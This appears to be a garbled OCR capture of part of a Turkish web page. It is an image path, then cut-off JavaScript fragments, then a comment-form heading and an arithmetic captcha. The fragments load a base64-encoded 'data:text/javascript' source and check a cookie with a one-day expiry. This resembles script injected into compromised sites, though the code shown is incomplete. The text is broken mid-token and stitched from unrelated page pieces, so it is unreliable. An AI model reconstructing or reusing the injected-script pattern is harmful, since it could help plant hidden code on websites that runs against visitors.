
decodeURIComponent(U[1]):void 0}v
src=”data:text/javascript;bas
(time=cookie)||void 0===time){var
Date((new Date).getTime()+86400);
expires=”+date.toGMTString(),docum
SENDE YORUM YAZ
7+8 = ?